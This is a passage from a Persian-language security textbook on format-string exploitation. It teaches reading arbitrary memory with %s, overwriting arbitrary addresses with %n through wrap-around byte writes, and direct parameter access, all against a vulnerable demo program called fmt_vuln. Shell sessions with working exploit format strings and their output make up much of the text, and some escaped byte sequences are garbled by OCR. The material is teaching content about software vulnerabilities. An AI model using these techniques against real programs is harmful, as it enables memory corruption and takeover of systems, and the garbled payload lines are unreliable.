مشهود است که این بایت ها، حافظه ی خود رشته فرمت هستند. چون تابع فرمت همیشه در بالاترین قاب پشته قرار خواهد داشت، لذا رشته فرمت در هر جایی از پشته که ذخیره شود، مکان آن در پائین از اشار گر قاب فعلی (در پـک آدرس حافظه ای بالاتر) تعبیر می شود. از این موضوع می توان برای کنترل آرگومان های تابع فرمت اسـتفاده کـرد. اگر پارامترهای فرمتی وجود داشته باشند که داده هایشان از طریق ارجاع (by-Reference) منتقل گردد (مثـل 5% **و** n% **(آنگاه این موضوع مفید واقع خواه شد.** 

#### **.2,9,3 خواندن آدرس های دلخواه حافظه**

پارامتر فرمت S% را می توان جهت خواندن آدرس های دلخواه حافظه استفاده کرد. چون می توان داده هـای رشـته فرمت اصلی را خواند، لذا می توان از بخشی از رشته فرمت اصلی برای ارائه یک آدرس به پارامتر فرمت s% استفاده **کرد. این موضوع در زیر بررسی شده است:** 

```
$ ./fmt_vuln AAAA%08x.%08x.%08x.%08x 
The right way:
AAAA%08x.%08x.%08x.%08x 
The wrong way: 
AAAAbffff590.000003e8.000003e8.41414141 
[ * ] test val @ 0x08049570 = -72 0xffffffb8
\mathsf{S}
```
چهار بایت 0x41 موجود در خروجی فوق، نشان می دهنـد کـه چهـارمین پـارامتر جهـت دریافـت داده هـای خـود از ابتدای رشته فرمت خوانده است. اگر چهارمین پارامتر فرمت به جای x% با s% جایگزین شود، تابع فرمت سعی بـر چاپ رشته موجود در آدرس 0x41414141 خواهد کرد. چون این آدرس غیر معتبر است، در نتیجه این عمل سبب کرش کردن برنامه با یک Segmentation Fault می شود. اما اگر یـک آدرس حافظـه معتبـر مـورد اسـتفاده قـرار

**گیرد، آنگاه می توان از این فرآیند برای خواندن رشته موجود در آن آدرس حافظه استفاده کرد.** 

\$ ./getenvaddr PATH PATH is located at 0xbffffd10  $$ peak 0x10 + 4$  20 0x14 0y10100  $$./$ fmt\_vuln 'printf "\x14\xfd\xff\xbf"'%08x.%08x.%08x%s The right way: yáÿ¿%08x.%08x.%08x%s The wrong way: yáÿ¿bffff480.00000065.00000000/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/X1 1R6/bin:/ usr/games/bin:/opt/insight/bin:.:/sbin:/usr/sbin:/usr/local/sbin:/home/matr ix/bin  $[ * ]$  test val @ 0x08049570 = -72 0xffffffb8 \$  $$./$ fmt\_vuln\_'printf "\x14\xfd\xff\xbf"'%x.%x.%x%s The right way: yáÿ¿%x.%x.%x%s The wrong way: yáÿ¿bffff490.65.0/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/X11R6/bin:/usr/ games/bin :/opt/insight/bin:.:/sbin:/usr/sbin:/usr/local/sbin:/home/matrix/bin  $[*]$  test val @ 0x08049570 = -72 0xffffffb8 **در اینجا از برنامه** getenvaddr **جهت دریافت آدرس متغیر محیطی** PATH **استفاده گـشته اسـت. چـون طـول نامـه**  برنامه (بعنی fint vuln) دو بابت کمتر از نام getenvaddr است، لذا ۴ بابت به آدرس اضافه شده و سپس به دلیل

طرح ترتیب بایت، معکوس می شوند. چهارمین پارامتر (S%) از ابتدای رشته فرمت شروع بـه خوانـدن مـی کنـد، بـه گمان اینکه این همان آدرسی است که به عنوان آرگومان تابع به آن منتقل شده است. چون آدرس در حقیقت همـان آدرس متغیر محیطی PATH است، لذا به همـان صـورتی چـاپ شـده اسـت کـه در صـورت انتقـال یـک اشـار گر از **متغیرمحیطی به** ()printf **چاپ می شد.** 

اکنون که فاصله بین *انتهای قاب یشته و ابتدای حافظه رشته فرمت* شناخته شده است، می توان آرگومـان هـای طـول میدان در پارامترهای فرمت x% را حذف کرد. این پارامترهای فرمت تنها برای بررسی داده ها در حافظه (قدم زدن در حافظه!) مورد نیاز هستند. با استفاده از این تکنیک هر ۱درس حافظه را می توان تحت عنوان یـک رشـته بررسـی **کرد.** 

**.2,9,4 نوشتن در آدرس های دلخواه حافظه** 

اگر پارامتر فرمت S% را بتوان برای *خواندن* یک آدرس حافظه دلخواه بکار برد، مسلما همان تکنیـک را بـا یـارامتر n% **می توان به منظور نوشتن در یک آدرس حافظه دلخواه بکار برد.**  متغیر test val که آدرس و مقدار آن در جملات اشکال زدایی در برنامه آسیب پذیر fmt vuln آمده است، مکـان مناسبی برای جاینویسی است. متغیر test در آدرس 308049570 (9قع شده است، لذا بـا اسـتفاده از یـک تکنیـک

**مانند قبل، بایستی قادر به نوشتن در این متغیر باشیم.** 

```
$ ./fmt vuln 'printf "\x70\x95\x04\x08"'%x.%x.%x%n
The right way: 
x.*x.*xn
The wrong way: 
bffff5a0.3e8.3e8 
\lceil * \rceil test val @ 0x08049570 = 20 0x00000014
$ ./fmt_vuln 'printf "\x70\x95\x04\x08"'%08x.%08x.%08x%n
```

```
The right way: 
%08x.%08x.%08x%n 
The wrong way: 
bffff590.000003e8.000003e8 
[ * ] test val @ 0x08049570 = 30 0x0000001e
$
```
مشهود است که متغیر test\_val را عملا می توان با استفاده از پارامتر فرمت m% جاینویسی کرد. مقدار نتیجـه یافتـه در متغیر test به تعداد بایت های نوشته شده تا قبل از n% بستگی دارد. این مسئله را می توان با تغییر طـول میـدان

**کنترل کرد.** 

```
$./fmt vuln 'printf "\x70\x95\x04\x08"'%x.%x.%100x%n
The right way:
%x.%x.%100x%n 
The wrong way: 
bffff5a0.3e8. 
 3e8 
[ * ] test val @ 0x08049570 = 117 0x00000075
$ ./fmt_vuln 'printf "\x70\x95\x04\x08"'%x.%x.%183x%n 
The right way: 
%x.%x.%183x%n 
The wrong way: 
bffff5a0.3e8. 
 3e8 
[\star] test val @ 0x08049570 = 200 0x000000c8
$ ./fmt_vuln 'printf "\x70\x95\x04\x08"'%x.%x.%238x%n 
The right way: 
%x.%x.%238x%n 
The wrong way: 
bffff5a0.3e8.
```

```
<u>3e8 and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s</u>
[*] test val @ 0x08049570 = 255 0x000000ff
$
```
با دستکاری و تغییر طول میدان یکی از پارامترهـای فرمـت در قبـل از 1 $\%$  مـی تـوان تعـداد فاصـله خـالی مشخـصی (دلخواه) را به رشته اضافه کرد. در نتیجه خروجی دارای تعدادی خط یا فاصله خالی خواهد بود که بـه همـین ترتیـب می توان از آنها برای کنترل تعداد بایت های نوشته شده تا قبل از پا*ر*امتر فرمت n% اسـتفاده کـرد. ایـن *خ*ـط مـشی برای تعداد بایت های کم به خوبی کار می کند، اما برای تعـداد بیـشتر (مثـل آدرس هـای حافظـه) کـارکرد نخواهـد **داشت.** 

با نگاه به نمایش هگزادسیمال از مقدار test val، واضح است که میتوان کـم ارزش تـرین بایـت را کنتـرل کـرد. بـه خاطر داشته باشید که کم ارزش ترین بایت عملا در اولین بایت از کلمه ۴ بایتی قرار گرفته است (بـه دلیـل ترتیـب بایت). این نکته را می توان جهت نوشتن یک آدرس کامل استفاده کرد. اگر چهار عمل نوشتن در آدرسـهای حافظـه متوالی انجام گردد، کم ارزش ترین بایت را می توان در هر یک از کلمات ۴ بایتی نوشت، همان طور که در زیـر نیـز **به تصویر کشیده شده است:** 



به عنوان مثال می خواهیم آدرس 0xDDCCBBAA را در متغیر test بنویسیم. در حافظـه، بایـستی اولـین بایـت از متغیر test برابر  $0{\rm xAA}$ ، دومین بایت  ${\rm xBB}$ ، سومین بایت  ${\rm exc}$ 0 و نهایتا چهارمین بایـت برابـر بـا  ${\rm test}$ 0 باشـد. **چهار عمل نوشتن در آدرس های** 08049570x**،**0 08049571x**،**0 08049572x0 **و** 08049573x0 **می توانـد ایـن**  مهم را انجام دهد. اولین عمل نوشتن، مقـدار  $000000$ ، دومـین عمـل نوشـتن، مقـدار  $0000000$ ، سـومین  $0\times000000$ ، سـومین **عمل، مقدار** cc000000x0 **و نهایتا چهارمین عمل نوشتن، مقدار** dd000000x0 **را خواهند نوشت. اولین عمل نوشتن بایستی آسان باشد.** 

```
$ ./fmt vuln 'printf "\x70\x95\x04\x08"'%x.%x.%x%n
The right way: 
x \cdot x \cdot xThe wrong way: 
bffff5a0.3e8.3e8 
[ * ] test val @ 0x08049570 = 20 0x00000014
$ pcalc \overline{20} - 3
         17 0x11 0y10001 
$ pcalc 0xaa - 17 
         153 0x99 0y10011001 
$ ./fmt_vuln 'printf "\x70\x95\x04\x08"'%x.%x.%153x%n 
The right way:
%x.%x.%153x%n 
The wrong way: 
bffff5a0.3e8.
```
<u>3e8</u> and the state of the state of the state of the state of the state of the state of the state of the state o  $[ * ]$  test val @ 0x08049570 = 170 0x000000aa  $\varsigma$ 

بایستی اولین بایت برابر با 0xAA باشد و آخرین پـارامتر فرمـت x%، نیـز بایـستی ۳ بایـت از 3e8 را بـه خروجـی بفرستد. چون مقدار ۲۰ در متغیر test نوشته شد، لذا اندکی استناد به محاسبات ریاضی نشان می دهد که پارامترهای فرمت قبل از آن، ۱۷ بایت نوشته در خروجی نوشته اند. برای مساوی کردن کم ارزش ترین بایت با مقـدار 0xAA، باید کاری کرد که آخرین پارامتر فرمت ۵٪، تعداد ۱۵۳بایت را (به جای ۳ بایت) به خروجی بفرستد. گزینـه طـول **میدان می تواند این تطبیق را به خوبی برای ما ترتیب دهد.** 

اکنون عمل نوشتن بعدی باید صورت بیذیرد. لذا جهت افزایش تعداد بایت ها بـه ۱۸۷ بایـت (کـه در هگزادسـیمال برابر همان  $0\textrm{xBB}$  است)، یک آرگومان دیگر نیز برای دیگر پارامتر فرمت x $\%$  نیاز است. این آرگومـان مـی توانـد هر چیزی باشد؛ تنهـا بایـد ۴ بایـت طـول داشـته باشـد و همچنـین بایـد بعـد از اولـین آدرس حافظـه دلخـواه یعنـی قرار گیرد. چون این آرگومان هنوز در حیطه حافظه رشته فرمت است، لذا می توان این مسائل را بـه  $0\times08049570$ **سادگی کنترل کرد. مثلا کلمه JUNK چهار بایت طول داشته و به خوبی کار می کند.** 

یس از آن، آدرس بعدی حافظه که باید در آن نوشته شود (یعنـی 0x08049771)، بایـستی در حافظـه قـرار گیـرد، طوریکه پارامتر فرمت n% بتواند به آن دست یابد. به این صورت ابتدای رشته فرمت بایـستی حـاوی آدرس حافظـه مقصد (یعنی ۴ بایت مربوط به junk) و سپس حاوی آدرس حافظه مقصد بعلاوه یک باشد. امـا تمـام ایـن بایـت هـای حافظه بوسیله تابع فرمت در خروجی نیز چاپ می شوند، لذا شمارشـگر بایـت کـه توسـط پـارامتر فرمـت 11% مـورد **استفاده قرار می گیرد نیز افزایش می یابد.** 

احتمالا باید قدری بیشتر به ابتدای رشته فرمت فکر شود. هدف نهایی، انجام ۴ عمل نوشتن است. بایـد بـه هـر عمـل نوشتن یک آدرس حافظه منتقل شود و بین همه آنها نیزچهار بایت junk نیاز است تا توان شمارشگر بایـت را بـرای یارامترهای فرمت <sub>0</sub>0° به درستی افزایش داد. اولین پارامتر فرمت x% مـی توانـد از چهـار بایـت موجـود در قبـل از رشته فرمت استفاده کند، اما به سه پارامتر باقیمانده باید داده ارائه کنیم. لذا در این رویه ۴ مرحله ای نوشتن، ابتدای **رشته فرمت چیزی شبیه به زیر خواهد بود:** 

0x08049770 0x08049771 0x08049772 0x08049773 70970408  $U \ N K | 71970408$ 72970408  $\sigma$ . JUN к J UN К 73970408 **اکنون یک بار امتحان کنیم:**  \$ ./fmt\_vuln 'printf  $"\x70\x95\x94\x95\x94\x95\x94\x95\x94\x73\x95\x94\x73\x95\x94\x$ 08"'%x.% x.%x%n The right way: JUNKJUNKJUNK%x.%x.%x%n The wrong way: JUNKJUNKJUNKbffff580.3e8.3e8  $[ * ]$  test val @ 0x08049570 = 44 0x0000002c  $$ peak = 44 - 3$  41 0x29 0y101001  $$$  pcalc 0xaa - 41 129 0x81 0y10000001 \$ ./fmt\_vuln 'printf  $" \x70\x95\x04\x08JUNK\x71\x95\x04\x08JUNK\x72\x95\x04\x08JUNK\x73\x95\x04\x$ 08"'%x.% x.%129x%n The right way: JUNKJUNKJUNK%x.%x.%129x%n The wrong way: JUNKJUNKJUNKbffff580.3e8. 3e8  $[ * ]$  test val @ 0x08049570 = 170 0x000000aa  $\varsigma$ آدرس ها و داده junk در ابتدای رشته فرمت، مقدار مناسب و لازم بـرای طـول میـدان بـرای پـارامتر فرمـت x% را تغییر می دهند. اما می توان با همان روش قبلی این مقدار را مجددا محاسبه کرد. روش دیگـر بـرای انجـام ایـن کـار کاستن ۲۴ بایت از مقدار ۱۵۳ بایتی مربوط به طول میدان قبلی است، چرا که شش کلمـه ۴ بـایتی جدیـد بـه ابتـدای **رشته فرمت اضافه شده اند.**  اکنون که حافظه مربوطه در ابتدای رشته فرمت تنظیم شده است، لذا دومین عمل نوشتن ساده به نظر می آید. \$ pcalc 0xbb - 0xaa 17 0x11 0y10001 \$ ./fmt\_vuln 'printf  $"\x70\x95\x94\x95\x94\x95\x04$ 08"'%x.% x.%129x%n%17x%n The right way: JUNKJUNKJUNK%x.%x.%129x%n%17x%n The wrong way: JUNKJUNKJUNKbffff580.3e8. 3e8 4b4e554a  $[ * ]$  test val @ 0x08049570 = 48042 0x0000bbaa \$ مقدار مورد نظر بعدی برای کم ارزش ترین بایت، مقدار 0xBB) است. یک ماشین حساب مبنای ۱۶ نشان مـی دهـد که قبل از پارامتر فرمت بعدی n%، باید ۱۷ بایت اضافی قرار گیرد. چون قبلا بـرای پـارامتر فرمـت x%، حافظـه ی لازم تنظیم شده است، لذا نوشتن ١٧ بایت اضافی با استفاده از طول میدان به راحتی انجام می پذیرد. **این فرآیند را می توان برای سومین و چهارمین عمل نوشتن نیز تکرار کرد.**  \$ pcalc 0xcc - 0xbb 17 0x11 0y10001 \$ ./fmt\_vuln 'printf  $"\x70\x95\x04\x08JUNK\x71\x95\x04\x08JUNK\x72\x95\x04\x08JUNK\x73\x95\x04\x$ 08"'%x.% x.%129x%n%17x%n%17x%n The right way:

JUNKJUNKJUNK%x.%x.%129x%n%17x%n%17x%n The wrong way: JUNKJUNKJUNKbffff570.3e8. 3e8 4b4e554a 4b4e554a  $[ * ]$  test val @ 0x08049570 = 13417386 0x00ccbbaa  $$$  pcalc  $0$ xdd - 0xcc 17 0x11 0y10001 \$ ./fmt\_vuln 'printf  $''\x70\x95\x94\x964\x95\x04\x95\x95\x04$  $08"''$   $\frac{8}{8}x.$   $\frac{8}{8}$ x.%129x%n%17x%n%17x%n%17x%n The right way: JUNKJUNKJUNK%x.%x.%129x%n%17x%n%17x%n%17x%n The wrong way: JUNKJUNKJUNKbffff570.3e8. 3e8 4b4e554a 4b4e554a 4b4e554a  $[ * ]$  test val @ 0x08049570 = -573785174 0xddccbbaa  $\mathcal{S}$ با کنترل کردن کم ارزش ترین بایت و انجام چهار عمل نوشتن، یک آدرس کامل را می تـوان در هـر آدرس حافظـه نوشت. باید به خاطر داشت که سه بایت مجود بعد از آدرس هدف نیز با این تکنیک جاینویسی می شوند. این مسئله

را می توان با اعلان یک متغیر ایستا و با مقدار اولیه به نام next\_val (دقیقا بعد از text\_val) و همچنین نمایش ایـن مقدار در خروجی اشکال زدایی سریعا بررسی کرد. می توان تغییرات را با یک ویرایشگر یا اندکی کار با SED انجام **داد.** 

در اینجا متغیر next val با مقدار 0x11111111)، مقدار دهی اولیه شده است، لذا تاثیر عملیات نوشتن بـر روی آن **آشکار خواهد بود.** 

```
$ sed -e 's/72; /72, next val = 0x11111111;/;/@/{h;s/test/next/g;x;G}'
fmt_vuln.c > 
fmt_vuln2.c 
$ diff fmt vuln.c fmt vuln2.c
6c6static int test val = -72;
---> static int test val = -72, next val = 0x11111111;
27a28 
        printf("[*] next val @ 0x%08x = %d 0x%08x\n", &next val, next val,
next_val);
$ gcc -o fmt vuln2 fmt vuln2.c
$ ./fmt vuln2 test
The right way: 
test 
The wrong way: 
test 
[*] test val @ 0x080495d0 = -72 0xffffffb8
[ * ] next val @ 0x080495d4 = 286331153 0x111111111
همان طور که در خروجی بالا مشهود است، تغییر در کد سبب تغییر آدرس متغیر test  val نیز شـده اسـت. در هـر
```
حال مشهود است که در حافظه، متغیر next val محـاور بـه متغیـر test val اسـت. نوشـتن محـدد یـک آدرس بـا **استفاده از آدرس جدید در متغیر** val\_test **تمرین خوبی به نظر می آید.** 

آخرین بار، یک آدرس ساده یعنی 0xddccbbaa مورد استفاده قرار گرفت. چون هـر بایـت از بایـت قبلـی بزرگتـر است، لذا افزایش شمارشگر بایت برای هر بایت کار ساده ای است. اما اگر آدرسی مثل 0x0806abcd استفاده شود چه باید کرد؟ با این آدرس، به منظور نوشتن اولین بایت (0xCD) با استفاده از پارامتر فرمت η%، ابتـدا بایـد ۲۰۵ بایت به خروجی ارسال شود. اما آنگاه برای نوشتن بایت بعدی (0xAB) باید ۱۷۱ بایت به خروجی ارسال شود. ایـن مسئله در حالیست که افزایش شمارشگر بایت برای پارامتر فرمت n% ساده است، اما کـاهش آن غیـرممکن اسـت.

لذا به جای کم کردن ۳۴ از ۲۰۵ می توان مقدار ۲۲۲ را بـه آن اضـافه کـرد تـا عـدد ۴۲۷ حاصـل شـود کـه معـادل  $0\mathrm{x1AB}$  هگزادسیمال آن،  $0\mathrm{x1AB}$  خواهد بود. به این صورت می توان کم ارزش ترین بایـت ( $0\mathrm{xAB}$ ) را در قالـب **چرخشش پوششی داد. مجددا می توان در سومین عمل نوشتن، از ایـن تکنیـک چـرخش پوشـشی(***around wrap***( برای تنظیم کردن کم ارزش ترین بایت به مقدار**06x0 **استفاده کرد.** 

```
$ ./fmt vuln2 AAAA%x.%x.%x.%x
The right way:
AAAA%x.%x.%x.%x 
The wrong way: 
AAAAbffff5a0.3e8.3e8.41414141 
\lceil * \rceil test val @ 0x080495d0 = -72 0xffffffb8
[ * ] next val @ 0x080495d4 = 286331153 0x111111111
$ ./fmt_vuln2 'printf 
''\xd0\x95\x04\x95\x04\x95\x04\x08JUNK\xd2\x95\x04\x08JUNK\xd3\x95\x04\x08"'' \frac{8}{8}x. \frac{6}{8}x.%x.%n 
The right way: 
JUNKJUNKJUNK%x.%x.%x.%n
The wrong way: 
JUNKJUNKJUNKbffff580.3e8.3e8.
[ * ] test val @ 0x080495d0 = 45 0x0000002d
[ * ] next val @ 0x080495d4 = 286331153 0x111111111
$ pcalc \overline{45} - 3
        42 0x2a 0y101010 
$ pcalc 0xcd - 42
        163 0xa3 0y10100011 
$ ./fmt_vuln2 'printf 
''\xd0\x95\x04\x08JUNK\xd1\x95\x04\x08JUNK\xd2\x95\x04\x08JUNK\xd3\x95\x04\x08"'%x.% 
x.%163x.%n 
The right way: 
JUNKJUNKJUNK%x.%x.%163x.%n
The wrong way: 
JUNKJUNKJUNKbffff580.3e8. 
3e8.[*] test val @ 0x080495d0 = 205 0x000000cd
{\lbrack}^*] next val @ 0x080495d4 = 286331153 0x111111111
\tilde{\mathbf{S}}$ pcalc 0xab - 0xcd 
        -34 0xffffffde 0y11111111111111111111111111011110 
$ pcalc 0x1ab - 0xcd 
        222 0xde 0y11011110 
$ ./fmt_vuln2 'printf 
"\xd0\x85\x04\x08JUNK\x01\x95\x04\x08JUNK\x03\x04\x04\x08JUNK\x04\x04\x08JUNK\x03\x04\x0308"'%x.% 
x.%163x.%n%222x%n 
The right way: 
JUNKJUNKJUNK%x.%x.%163x.%n%222x%n
The wrong way: 
JUNKJUNKJUNKbffff580.3e8. 
3e8. 4b4e554a 
[ * ] test val @ 0x080495d0 = 109517 0x0001abcd
[*] next val @ 0x080495d4 = 286331136 0x11111100
$ 
$ pcalc 0x06 - 0xab-165  0xffffff5b  0y11111111111111111111111101011011
$ pcalc 0x106 - 0xab 91 0x5b 0y1011011 
$ ./fmt_vuln2 'printf 
\label{thm:main} $$''\xd0\x95\x04\x08JUNK\x01\x95\x04\x08JUNK\x02\x02\x04\x08JUNK\x03\x95\x04\x008"'%x.%
```
x.%163x.%n%222x%n%91x%n The right way: JUNKJUNKJUNK%x.%x.%163x.%n%222x%n%91x%n The wrong way: JUNKJUNKJUNKbffff570.3e8.

```
3e8.
```
4b4e554a

 $4b4e554a$ 

 $[ * ]$  test val @ 0x080495d0 = 33991629 0x0206abcd [\*] next\_val @ 0x080495d4 = 286326784 0x11110000 \$

یا هر عمل نوشتن پایت های متغیر next\_val که محاور متغیر test\_val هستند حاینویسی می گردنید. بـه نظیر مـی رسد که تکنیک چرخش پوششی کارکرد خوبی در این مواقـع دارد، امـا بهنگـام نوشـتن آخـرین بایـت یـک مـشکل **کوچک رخ می نمایاند.** 

\$ pcalc 0x08 - 0x06 2 0x2 0y10 \$ ./fmt\_vuln2 'printf  $"\xd0\x95\x04\x08JUNK\x01\x95\x04\x08JUNK\x08JUNK\x04\x08JUNK\x04\x08JUNK\x04\x08JUNK\x04$ 08"'%x.% x.%163x.%n%222x%n%91x%n%2x%n The right way: JUNKJUNKJUNK%x.%x.%163x.%n%222x%n%91x%n%2x%n The wrong way: JUNKJUNKJUNKbffff570.3e0.

 $3e8.$ 

4b4e554a

 4b4e554a4b4e554a  $[ * ]$  test val @ 0x080495d0 = 235318221 0x0e06abcd  $[\star]$  next val @ 0x080495d4 = 285212674 0x11000002 \$

چه اتفاقی افتاد؟ فاصله بین 0x06 و 0x08 تنها ٢ بایت است، اما ٨ بایت در خروجی قـرار گرفـت کـه در نتیجـه آن، یارامتر فرمت n% نتیجه خود را در بایت 0x0e می نویسد. دلیل این مسئله این است که طـول میـدان بـرای پـارامتر قالب x%، فقط نشان دهنده طول میدان *کمینه* است، درحالیکه λ بایت بایـد در خروجـی نوشـته مـی شـده انـد. ایـن مشکل را می توان با یک چرخش پوششی دیگر تعدیل کرد؛ با این حال دانستن محدودیت های گزینـه طـول میـدان **خوب است.** 

\$ pcalc 0x108 - 0x06 258 0x102 0y100000010 \$ ./fmt\_vuln2 'printf  $''\xd0\x95\x04\x08JUNK\xd1\x95\x04\x08JUNK\xd2\x95\x04\x08JUNK\xd3\x95\x04\x$  $08"''$   $\frac{8}{8}x.$   $\frac{8}{8}$ x.%163x.%n%222x%n%91x%n%258x%n The right way: JUNKJUNKJUNK%x.%x.%163x.%n%222x%n%91x%n%258x%n The wrong way: JUNKJUNKJUNKbffff570.3e8.

 $3e8.$ 

4b4e554a

 $4b4e554a$ 

 4b4e554a  $[ * ]$  test val @ 0x080495d0 = 134654925 0x0806abcd [\*] next val @ 0x080495d4 = 285212675 0x11000003  $\ddot{\varsigma}$ 

درست همانند قبل، آدرس های مربوطه و داده junk در ابتدای رشته فرمت قرار داده شده و کم ارزش تـرین بایـت در چهار عمل نوشتن نیز تحت کنترل است تا بتوانیم هر ۴ بایت مربوط به متغیر test\_val را جاینویسی کنیم. جهت کاهش مقدار از کم ارزش ترین بایت، می توان از چرخش پوششی بر روی آن بایت استفاده کرد، همچنین هر گونـه **افزایش مقدار بیشتر از 8 واحد نیز مجددا از همان تکنیک به طریق مشابهی بهره می برد.** 

**.2,9,5 دسترسی مستقیم پارامتر** 

دسترسی مستقیم یارامتر روشی در راستای ساده تر کردن اکسیلویت های رشته–فرمـت اسـت. در اکـسیلویت هـای قبلی، می بایست به طور متوالی در هر یک از آرگومانهای پارامتر فرمت حرکت می شد. این مسئله بهنگام استفاده از چندین پا*ر*امتر فرمت x% اجباری بود که بتوان تا زمان دسترسی به ابتدای رشته فرمت در آرگومان هـای پـارامتری حرکت کرد. بعلاوه ماهیت متوالی بودن در این وضعیت، نیاز به کلمات ۴ بایتی junk را ضروری می ساخت تا به این **صورت بتوان یک آدرس کامل را در یک محل دلخواه حافظه نوشت.** 

همان طور که نام این روش بر این مسئله دلالت مـی کنـد، *دسـتیابی مـستیم پـارامتر (direct parameter access)* امکان دستیابی مستقیم به پا*ر*امترها *ر*ا با استفاده از علامت توصـیفی دلار (\$) فـراهم مـی سـازد. بـرای مثـال عبـا*ر*ت d\$N% **سبب دستیابی به** N **امین پارامتر و نمایش آن به صورت یک عدد مبنای ده می شود.** 

printf("7th: %7\$d, 4th: %4\$05d\n", 10, 20, 30, 40, 50, 60, 70, 80); **خروجی فراخوانی تابع** ()printf **فوق به صورت زیر است:** 

7th: 70, 4th: 00040 ابتدا بهنگام برخورد با 7\$0%، چون پارامتر هفتم برابر با 70 است، لذا مقدار 70 به صـورت یـک عـدد مبنـای ده بـه خروجی می رود. پارامتر فرمت دوم به پارامتر چهارم دسترسی می پابد و مقدار طول میدان آن نیز 05 است. به دیگر آرگومان پارامتری نیز دست پابی نگردیده است. این روش در دستیابی مستقیم به پارامتر، نیاز به حرکت در حافظـه تا رسیدن به ابتدای رشته فرمت را از بین می برد، چرا که می توان مستقیما به حافظه دسترسی یافـت. خروجـی زیـر **کاربرد دستیابی مستقیم پارامتر را نشان می دهد.** 

```
$ ./fmt vuln AAAA%x.%x.%x.%x
The right way: 
AAAA%x.%x.%x.%x 
The wrong way: 
AAAAbffff5a0.3e8.3e8.41414141 
[ * ] test val @ 0x08049570 = -72 0xffffffb8
$ ./fmt vuln AAAA%4\$x
The right way: 
AAAA%4$x 
The wrong way: 
AAAA41414141 
[*] test val @ 0x08049570 = -72 0xffffffb8
$
```
در این مثال ابتدای رشته فرمت در چهارمین آرگومان پـارامتری تعیـین محـل شـده اسـت. لـذا بـه جـای اسـتفاده از **پارامترهای فرمت** x% **جهت حرکت در سه آرگومان پارامتری نخست، می توان به ایـن حافظـه (از طریـق چهـارمین** آر گومان) مستقیما دسترسی یافت. اما چون در حال حاضر این عملیات را بـر روی خـط فرمـان انجـام مـی دهـیم کـه کاراکتر دلار در آن به عنوان یک کاراکتر ویژه شناخته می شود، لذا به منظور طرفنظر از عملکرد ویژه ایـن کـاراکتر باید در خط فرمان از یک کاراکتر Backslash ( \ ) استفاده کنیم. رشته فرمت اصلی را در زمان چـاپ شـدن صـحیح **آن خواهید دید.** 

**62** دستیابی مستقیم پارامتر، نوشتن آدرس های حافظه را نیز تسهیل می کند. چون می توان مستقیما به حافظه دسترسی یافت، لذا به منظور افزایش تعداد بایت های خروجی نیـازی بـه داده هـای junk بـه عنـوان جداکننـده هـای ۴ بـایتی

نیست. هر یک از پارامترهای فرمت x% که معمولا برای این هدف به کار می رود می تواند به طور مـستقیم بـه یـک ناحیه حافظه ای موجود در قبل از رشته فرمت دست یابد. صرف تمرین با استفاده از دستیابی مستقیم یارامترسعی بر **نوشتن یک آدرس واقعی تر (و نه آدرس های تمثیلی) مثل** 72xbffffd0 **در متغیر** val\_test **می کنیم.**  \$ ./fmt\_vuln 'printf  $"\x70\x95\x964\x95\x964\x95\x95\x964\x95\x95\x964\x95\x95\x95\x95\x94\x95$ \$n The right way: %3\$x%4\$n The wrong way: 3e8  $[ * ]$  test val @ 0x08049570 = 19 0x000000013  $$$  pcalc  $\overline{0}x72 - 16$  98 0x62 0y1100010 \$ ./fmt\_vuln 'printf  $''\x70\x95\x04\x08\x71\x95\x04\x08\x72\x95\x04\x08\x73\x95\x04\x08"$ '%3\\$98x%  $4\overline{\atop}5n$ The right way: %3\$98x%4\$n The wrong way: **3e8 3e8** [\*] test\_val @ 0x08049570 = 114 0x00000072  $\mathsf{S}$  $$$  pcalc 0xfd - 0x72 139 0x8b 0y10001011 \$ ./fmt\_vuln 'printf  $"\x70\x95\x96\x93\x98\x71\x95\x04\x95\x72\x72\x72\x704\x08\x73\x73\x95\x04\x08"$ '83\\$98x% 4\\$n%3\\$ 139x%5\\$n The right way: %3\$98x%4\$n%3\$139x%5\$n The wrong way: <u>2e8</u> and 2e8 <u>3e8</u> and the state of the state of the state of the state of the state of the state of the state of the state o [\*] test\_val @ 0x08049570 = 64882 0x0000fd72  $\mathcal{S}$ \$ pcalc 0xff - 0xfd 2 0x2 0y10 \$ pcalc 0x1ff - 0xfd 258 0x102 0y100000010 \$ ./fmt\_vuln 'printf  $''\x70\x95\x04\x08\x71\x95\x04\x08\x72\x95\x04\x08\x73\x95\x04\x08"'$ 3\\$98x% 4\\$n%3\\$ 139x%5\\$n%3\\$258x%6\\$n The right way: %3\$98x%4\$n%3\$139x%5\$n%3\$258x%6\$n The wrong way: **3e8 3e8**  3e8 en de la construction de la construction de la construction de la construction de la construction de la construction de la construction de la construction de la construction de la construction de la construction de la con  $[ * ]$  test val @ 0x08049570 = 33553778 0x01fffd72  $\mathcal{S}$ \$ pcalc 0xbf - 0xff -64 0xffffffc0 0y11111111111111111111111111000000 \$ pcalc 0x1bf - 0xff 192 0xc0 0y11000000 \$ ./fmt\_vuln 'printf  $"\x70\x95\x96\x98\x71\x98\x71\x95\x04\x98\x72\x98x8$ 4\\$n%3\\$

**4ع** 

139x%5\\$n%3\\$258x%6\\$n%3\\$192x%7\\$n The right way: %3\$98x%4\$n%3\$139x%5\$n%3\$258x%6\$n%3\$192x%7\$n The wrong way:

<u>3e8 and the second second second</u> second second second second second second second second second second second second second second second second second second second second second second second second second second secon

3e8

and the state of the state of the state of the state of the state of the state of the state of the state of the <u>3e8 and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s</u>  $[ * ]$  test val @ 0x08049570 = -1073742478 0xbffffd72 \$

